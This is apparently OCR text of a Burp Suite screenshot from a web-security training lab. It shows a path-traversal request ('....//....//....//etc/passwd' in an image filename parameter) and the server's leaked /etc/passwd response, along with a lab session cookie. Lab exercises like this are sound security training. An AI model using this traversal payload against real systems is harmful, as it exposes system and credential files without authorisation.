 Pretty Raw Hex
Pretty Raw Hex Render
1 GET /image?filename=....//....//....//etc/passwd
HTTP/1.1
2 Host:
0a54007d03b804adc326b02d009200af.web-security-academy
.net
3 Cookie: session=97PiV9r31666xB6lg2FDsyh80uqhZIWE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8
1 Sec-Gpc: 1
2 Accept-Language: en-US,en;q=0.8
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2262
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolog
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nolog
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nol
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/n
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/
20 backup:x:34:34:backup:/var/backups:/usr/sbin/